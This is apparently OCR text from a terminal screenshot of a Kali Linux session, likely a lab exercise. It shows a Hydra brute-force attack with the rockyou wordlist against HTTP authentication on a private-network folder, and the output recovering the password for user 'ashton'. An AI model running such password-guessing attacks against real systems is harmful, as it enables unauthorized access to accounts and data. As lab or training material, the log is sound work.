 Shell No. 1
Shell No. 2
Shell
root@Kali:~#  hydra -l ashton -P Downloads/rockyou.txt -s 80 192.168.1.105
http-get /company_folders/secret_folder/
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-05 0
2:51:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l
:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_folder/
[STATUS] 8735.00 tries/min, 8735 tries in 00:01h, 14335663 to do in 27:22h,
 16 active
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-05 0
2:53:04
root@Kali:~#